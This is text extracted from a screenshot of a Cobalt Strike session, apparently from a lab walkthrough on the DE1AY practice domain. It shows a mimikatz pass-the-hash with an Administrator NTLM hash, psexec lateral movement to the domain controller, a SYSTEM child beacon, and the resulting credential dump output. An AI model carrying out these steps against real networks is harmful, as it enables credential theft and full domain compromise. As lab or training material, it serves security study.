 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 psmsf SYSTEM * DC rundll32.exe 2516 x86 15s
192.168.1.5 10.10.10.80 psmsf de1ay WEB notepad.exe 2556 x86 792ms
192.168.1.5 10.10.10.80 psmsf SYSTEM * WEB rundll32.exe 3976 x64 899ms
操作日志X Beacon 10.10.10.80@3976 X 监听器X
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 7dc9015a21a > \\.\pipe\cf0e88" command
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_066c) on DC via Service Control Manager (\\DC\ADMIN$\aaa6856.exe)
[+] host called home, sent: 1036566 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service aaa6856 on DC
[+] established link to child beacon: 10.10.10.10
[+] received output:
user : Administrator
domain : DE1AY
program : C:\Windows\system32\cmd.exe /c echo 7dc9015a21a > \\.\pipe\cf0e88
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 1116
| TID 3968
| LSA Process is now R/W
| LUID 0 ; 4869788 (00000000:004a4e9c)
\_ msv1_0 - data copy @ 00000000019ACF50 : OK !
\_ kerberos - data copy @ 0000000001A0EE38
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019B7F58 (16) -> null
白帽子搞安全